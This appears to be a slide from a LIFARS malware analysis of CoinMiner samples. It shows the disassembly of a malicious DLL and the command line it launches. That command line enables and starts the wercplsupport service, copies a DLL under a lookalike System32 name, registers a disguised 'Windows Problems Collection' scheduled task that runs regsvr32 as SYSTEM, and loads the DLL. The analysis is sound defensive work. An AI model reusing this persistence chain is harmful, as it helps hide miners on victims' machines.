 CoinMiners samples
LIFARS
your digital world, secured
Analysis of another DLL
Strings, Disassembling
lea rax, aDExe ; "d.exe"
mov [rsp+88h+lpEnvironment], rax
lea rax, aTem32Cm ; "tem32\\cm"
mov qword ptr [rsp+88h+dwCreationFlags], rax
lea rax, aOwsSys ; "ows\\sys"
mov qword ptr [rsp+88h+bInheritHandles], rax
mov [rsp+88h+ApplicationName], bl
call sub_180001010
lea rax, ProcessInformation
xor r9d, r9d ; lpThreadAttributes
mov [rsp+88h+lpProcessInformation], rax ; lpProcessInformation
lea rdx, CommandLine ; " /c sc config wercplsupport start= auto"...
mov [rsp+88h+lpStartupInfo], rdi ; lpStartupInfo
lea rcx, [rsp+88h+ApplicationName] ; lpApplicationName
mov [rsp+88h+lpCurrent
xor r8d, r8d ;
mov [rsp+88h+lpEnviron
mov [rsp+88h+dwCreatio
mov [rsp+88h+bInheritH
call cs:CreateProcessA
mov ecx, 7D0h ;
call cs:Sleep
mov rdi, [rsp+88h+var_8]
; const CHAR CommandLine[]
CommandLine db ' /c sc config wercplsupport start= auto & sc start wercplsupport '
; DATA XREF: DllMain+D5↑o
db '& copy c:\windows\System32\dialogex.dll c:\windows\System32\wercp'
db 'lsupporte.dll /y & schtasks /create /tn "Windows Problems Collect'
db 'ion" /tr "regsvr32.exe /s c:\windows\System32\wercplsupporte.dll"'
db ' /sc DAILY /st 20:02 /F /RU System & start "" regsvr32.exe /s c:\'
db 'windows\System32\dialogex.dll',0
LIFARS, LLC All Rights Reserved
www.lifars.com